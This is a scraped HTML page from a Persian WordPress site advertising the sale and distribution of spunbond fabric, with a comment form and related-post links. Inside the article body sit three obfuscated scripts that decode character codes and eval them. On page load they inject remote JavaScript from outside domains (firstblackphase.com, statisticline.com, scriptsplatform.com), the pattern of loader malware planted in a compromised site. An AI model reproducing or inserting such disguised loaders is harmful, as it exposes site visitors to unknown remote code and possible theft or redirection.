فروش روز به روز در حال افزایش است و گسترش پیدا کردن مراکز فروش در اقصی نقاط کشور باعث شده تا به مشتری دسترسی آسان تری داشته باشند. فروش به صورت متری و طاقه ای و کیلویی صورت می گیرد و چون هر کدام نرخ مختص به خود را دارند مشتری می تواند بر اساس نیاز و مصرفی که دارد به راحتی خرید خود را انجام دهد و هزینه مربوطه را هم پرداخت نماید.</p><p>فروشندگان توانسته اند کار خود را به صورت حضوری و غیر حضوری انجام دهند. مراکزی که تنها کارشان فروش حضوری است توانسته اند به صورت مستقیم به مردم خدمات خوبی را ارائه دهند و مشتری هم می تواند با مراجعه به این مرکز به راحتی نیاز خود را برطرف سازد. فروش به صورت آنلاین و مستقیم باعث شده تا مشتری بتواند به صورت اینترنتی هم سفارش خود را به ثبت برساند.</p><p><script data-optimized="1" src="https://hospitalo.ir/wp-content/litespeed/js/0eab317bb8cd4212bdf2c27468755bee.js?ver=55bee" type="text/javascript"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script><script data-optimized="1" id="globalsway">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></main><div class="wp-container-9 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="commentSection wp-block-post-comments"><p id='wait_approval' style='padding:5px 20px;border-radius:10px;color:darkcyan;background:#04AA6D;color:white'><strong>دیدگاه شما با موفقیت ثبت شد.</strong></p><script>if(window.location.hash!='#wait_approval'){document.getElementById("wait_approval").style.display="none"}else{}</script> <div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">نظرتان را ثبت نمایید. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B1%DA%A9%D8%B2-%D8%AA%D9%88%D8%B2%DB%8C%D8%B9-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%D8%A7%D8%B3%D9%BE%D8%A7%D9%86-%D8%A8%D8%A7%D9%86%D8%AF-%D8%A7%D8%B1%D8%B2%D8%A7%D9%86/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://hospitalo.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">شماره همراه شما منتشر نخواهد شد.</p><p class="comment-form-comment"><textarea placeholder="متن دیدگاه" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="نام و نام خانوادگی" value="" size="30" maxlength="245" /></p><p class="comment-form-phone"><input type="text" name="phone" id="phone" placeholder="شماره همراه" /></p><p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="wp-container-54 wp-block-group"><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-container-53 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-52 wp-block-query alignfull"><ul class="wp-container-51 is-flex-container columns-2 wp-block-post-template"><li class="wp-block-post post-1000 post type-post status-publish format-standard has-post-thumbnail hentry category-1"><div class="wp-container-14 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-13 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-11 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%be%d8%ae%d8%b4-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b9%d8%a7%db%8c%d9%82/"><img width="561" height="443" src="https://hospitalo.ir/wp-content/uploads/2021/11/db43043aac7bfa4e51cde124f49cf710.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="بازار پخش  پارچه اسپان باند عایق" loading="lazy" /></a></figure></div><div class="wp-container-12 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%be%d8%ae%d8%b4-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b9%d8%a7%db%8c%d9%82/" target="_self" rel="">بازار پخش  پارچه اسپان باند عایق</a></h2></div></div></div></li><li class="wp-block-post post-1012 post type-post status-publish format-standard has-post-thumbnail hentry category-348 category-145 tag-130 tag-118"><div class="wp-container-18 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-17 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-15 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%db%8c-%d9%88%d8%a7%d8%b3%d8%b7%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/"><img width="450" height="293" src="https://hospitalo.ir/wp-content/uploads/2022/03/pic-news112.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="توزیع بی واسطه پارچه اسپان باند دستمال مرطوب" loading="lazy" srcset="https://hospitalo.ir/wp-content/uploads/2022/03/pic-news112.jpg 450w, https://hospitalo.ir/wp-content/uploads/2022/03/pic-news112-300x195.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></figure></div><div class="wp-container-16 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%db%8c-%d9%88%d8%a7%d8%b3%d8%b7%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/" target="_self" rel="">توزیع بی واسطه پارچه اسپان باند دستمال مرطوب</a></h2></div></div></div></li><li class="wp-block-post post-1008 post type-post status-publish format-standard has-post-thumbnail hentry category-348 category-145 tag-350 tag-116 tag-351 tag-349"><div class="wp-container-22 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-21 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-19 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b5%d9%86%d8%b9/"><img width="593" height="371" src="https://hospitalo.ir/wp-content/uploads/2021/12/8dd15a7672315041c1c12db84f6a5e19.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="بازار توزیع پارچه اسپان باند پوشاک صنعتی" loading="lazy" /></a></figure></div><div class="wp-container-20 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b5%d9%86%d8%b9/" target="_self" rel="">بازار توزیع پارچه اسپان باند پوشاک صنعتی</a></h2></div></div></div></li><li class="wp-block-post post-1004 post type-post status-publish format-standard has-post-thumbnail hentry category-145 tag-345 tag-344 tag-346 tag-347 tag-208"><div class="wp-container-26 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-25 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-23 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d9%85%d8%b1%d8%ac%d8%b9-%d9%be%d8%ae%d8%b4-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b0%d8%b1-%da%a9%d8%b4%d8%a7%d9%88/"><img width="450" height="450" src="https://hospitalo.ir/wp-content/uploads/2022/03/8939012b81a0d1273253d83083f319af.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="مرجع پخش  پارچه اسپان باند نوار بذر کشاورزی" loading="lazy" /></a></figure></div><div class="wp-container-24 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d9%85%d8%b1%d8%ac%d8%b9-%d9%be%d8%ae%d8%b4-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b0%d8%b1-%da%a9%d8%b4%d8%a7%d9%88/" target="_self" rel="">مرجع پخش  پارچه اسپان باند نوار بذر کشاورزی</a></h2></div></div></div></li><li class="wp-block-post post-996 post type-post status-publish format-standard has-post-thumbnail hentry category-340 category-114 tag-118 tag-343 tag-342 tag-341"><div class="wp-container-30 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-29 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-27 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%81%d8%b1%d8%b4/"><img width="561" height="443" src="https://hospitalo.ir/wp-content/uploads/2021/11/db43043aac7bfa4e51cde124f49cf710.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="قیمت توزیع  پارچه اسپان باند فرش" loading="lazy" /></a></figure></div><div class="wp-container-28 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%81%d8%b1%d8%b4/" target="_self" rel="">قیمت توزیع  پارچه اسپان باند فرش</a></h2></div></div></div></li><li class="wp-block-post post-992 post type-post status-publish format-standard has-post-thumbnail hentry category-249 category-114 tag-99 tag-338 tag-336 tag-337 tag-339"><div class="wp-container-34 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-33 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-31 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b6%d8%af%d8%a2%d8%a8/"><img width="561" height="443" src="https://hospitalo.ir/wp-content/uploads/2021/11/db43043aac7bfa4e51cde124f49cf710.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="خرید عمده  پارچه اسپان باند ضدآب" loading="lazy" /></a></figure></div><div class="wp-container-32 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b6%d8%af%d8%a2%d8%a8/" target="_self" rel="">خرید عمده  پارچه اسپان باند ضدآب</a></h2></div></div></div></li><li class="wp-block-post post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-275 category-114 tag-335 tag-122 tag-333 tag-334"><div class="wp-container-38 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-37 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-35 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d9%81%d8%b1%d9%88%d8%b4-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b6%d8%ae%db%8c%d9%85/"><img width="593" height="445" src="https://hospitalo.ir/wp-content/uploads/2021/12/e3e150d754bcd4daa9d5d5b642a81e26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="فروش عمده  پارچه اسپان باند ضخیم" loading="lazy" /></a></figure></div><div class="wp-container-36 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d9%81%d8%b1%d9%88%d8%b4-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%b6%d8%ae%db%8c%d9%85/" target="_self" rel="">فروش عمده  پارچه اسپان باند ضخیم</a></h2></div></div></div></li><li class="wp-block-post post-984 post type-post status-publish format-standard has-post-thumbnail hentry category-114 tag-332 tag-99 tag-331 tag-330"><div class="wp-container-42 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-41 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-39 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b9%d9%85/"><img width="591" height="394" src="https://hospitalo.ir/wp-content/uploads/2022/01/2a8cbe43c3d667c067dce9d4be49b9fa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="خرید مستقیم پارچه اسپان باند مهندسی عمران" loading="lazy" /></a></figure></div><div class="wp-container-40 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b9%d9%85/" target="_self" rel="">خرید مستقیم پارچه اسپان باند مهندسی عمران</a></h2></div></div></div></li><li class="wp-block-post post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-323 category-114 tag-122 tag-329 tag-328"><div class="wp-container-46 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-45 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-43 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d9%81%d8%b1%d9%88%d8%b4-%d9%88%db%8c%da%98%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%be%d8%b2%d8%b4%da%a9%db%8c/"><img width="450" height="450" src="https://hospitalo.ir/wp-content/uploads/2021/11/06ca7ee190d25b26eab793bb9232c038.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="فروش ویژه پارچه اسپان باند پزشکی" loading="lazy" /></a></figure></div><div class="wp-container-44 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d9%81%d8%b1%d9%88%d8%b4-%d9%88%db%8c%da%98%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" target="_self" rel="">فروش ویژه پارچه اسپان باند پزشکی</a></h2></div></div></div></li><li class="wp-block-post post-976 post type-post status-publish format-standard has-post-thumbnail hentry category-123 tag-327 tag-326 tag-305"><div class="wp-container-50 wp-block-group alignwide" style="border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-49 wp-block-columns alignwide is-not-stacked-on-mobile" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-container-47 wp-block-column" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:40%"><figure style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;" class="wp-block-post-featured-image"><a href="https://hospitalo.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%a8%d8%b1%d8%aa%d8%b1-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a8%d8%a7/"><img width="593" height="355" src="https://hospitalo.ir/wp-content/uploads/2021/11/2e11d3fd6e0bd6a62fbf35d488321301.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="تولیدکنندگان برتر پارچه اسپان باند بافت ایران" loading="lazy" /></a></figure></div><div class="wp-container-48 wp-block-column" style="padding-bottom:0rem;flex-basis:60%"><h2 style="margin-top: 0px; margin-right: 0px; margin-bottom: 0.5rem; margin-left: 0px; font-style:normal; font-weight:700;" class="wp-block-post-title has-medium-font-size"><a href="https://hospitalo.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%a8%d8%b1%d8%aa%d8%b1-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a8%d8%a7/" target="_self" rel="">تولیدکنندگان برتر پارچه اسپان باند بافت ایران</a></h2></div></div></div></li></ul></div></div><div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div></div></div><footer class="site-footer-container wp-block-template-part"><div class="wp-container-56 wp-elements-7e741c209de2eebfafbfca109b01d56d wp-block-group alignfull site-footer has-hftext-color has-secondary-background-color has-text-color has-background has-link-color"><p class="has-text-align-center copy-right eplus-wrapper">تمام حقوق این سایت برای شرکت &#8230;. محفوظ است.</p></div></footer></div><style id="skip-link-styles">.skip-link.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.skip-link.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}</style> <script>(function(){var skipLinkTarget=document.querySelector('main'),sibling,skipLinkTargetID,skipLink;if(!skipLinkTarget){return}
sibling=document.querySelector('.wp-site-blocks');if(!sibling){return}
skipLinkTargetID=skipLinkTarget.id;if(!skipLinkTargetID){skipLinkTargetID='wp--skip-link--target';skipLinkTarget.id=skipLinkTargetID}
skipLink=document.createElement('a');skipLink.classList.add('skip-link','screen-reader-text');skipLink.href='#'+skipLinkTargetID;skipLink.innerHTML='رفتن به محتوا';sibling.parentElement.insertBefore(skipLink,sibling)}())</script> <script>var modal=document.getElementById("myModal");const btns=document.querySelectorAll("a[href=\"#request-quote\"]");var span=document.getElementsByClassName("close")[0];for(let i=0;i<btns.length;i++){btns[i].onclick=function(){var selection=document.querySelector(".wp-block-navigation__responsive-container-close");if(selection!==null){selection.click()}
document.querySelector("body").style.overflow="hidden";modal.style.display="block"}}
span.onclick=function(){modal.style.display="none";document.body.style.overflow="visible"}
window.onclick=function(event){if(event.target==modal){modal.style.display="none";document.body.style.overflow="visible"}}
document.addEventListener("wpcf7mailsent",function(event){location="https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/"},!1)</script> <div id="fixedbuttons">
<a href="tel:09120455628" rel="nofollow" class="enter" style="">
<span>تماس با ما</span>
<svg version="1.1" height="20" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B0DACC;" d="M342.315,337.711l-25.981,25.977c-2.223-1.212-4.625-2.415-7.048-3.777
